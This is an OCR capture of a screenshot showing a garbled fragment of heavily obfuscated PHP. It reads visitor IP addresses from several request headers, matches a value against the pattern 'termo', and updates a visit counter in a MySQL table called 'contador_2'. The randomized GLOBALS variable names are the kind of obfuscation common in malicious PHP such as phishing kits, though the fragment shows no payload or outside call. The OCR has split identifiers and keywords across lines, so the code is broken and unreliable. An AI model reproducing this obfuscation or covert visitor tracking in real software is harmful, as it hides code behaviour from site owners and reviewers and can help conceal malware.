
ERVER
[
"HTTP_CLIENT_IP"
];${${
"GLOBALS"
}[
"ykes
iphk"
]}=
$_SERVER
[
"HTTP_X_FORWARDED_FOR"
];
$re
mote_addr
=
$_SERVER
[
"REMOTE_ADDR"
];
$fxcgictie
z
=
"pattern"
;${${
"GLOBALS"
}[
"ycwozgw"
]}=
$_SER
VER
[
"HTTP_CF_CONNECTING_IP"
];${
"GLOBALS"
}[
"w
pvdpmwoiogu"
]=
"http_x_forwarded_for"
;
if
(!
emp
ty
(${
$gfhpgwrbphj
})){${${
"GLOBALS"
}[
"whwcl
f"
]}=${${
"GLOBALS"
}[
"eswlndjmmsv"
]};}
elseif
(!
empty
(${${
"GLOBALS"
}[
"yoqlbwyjntg"
]}))
{${${
"GLOBALS"
}[
"whwclf"
]}=${${
"GLOBALS"
}[
"y
oqlbwyjntg"
]};}
elseif
(!
empty
(${${
"GLOBALS"
}
[
"wpvdpmwoiogu"
]})){${
"GLOBALS"
}[
"oinlyyrec
f"
]=
"http_x_forwarded_for"
;${${
"GLOBALS"
}[
"w
hwclf"
]}=${${
"GLOBALS"
}[
"oinlyyrecf"
]};}
else
{${${
"GLOBALS"
}[
"whwclf"
]}=
$remote_addr
;}
${${
"GLOBALS"
}[
"gqzfbcmglh"
]}=
"face"
;
$cyyfre
b
=
"termo"
;${
"GLOBALS"
}[
"jntksgonyyw"
]=
"patte
rn"
;${
$fxcgictiez
}=
"/"
.${
$cyyfreb
}.
"/"
;
if
(pr
eg_match(${${
"GLOBALS"
}[
"jntksgonyyw"
]},${
$m
qdrrnt
})){
$hzuptilyjhrb
=
"query"
;${
"GLOBALS"
}
[
"cgsliuiuii"
]=
"x9_num"
;${${
"GLOBALS"
}[
"cgsl
iuiuii"
]}=${${
"GLOBALS"
}[
"kmijwbd"
]}+
1
;
$eytc
twdtx
=
"sql"
;${${
"GLOBALS"
}[
"ovejjlehrnmg"
]}
=
"Update contador_2 SET x9 ='$x9_num' where 
id='1' "
;${
$hzuptilyjhrb
}=
$mysqli
->query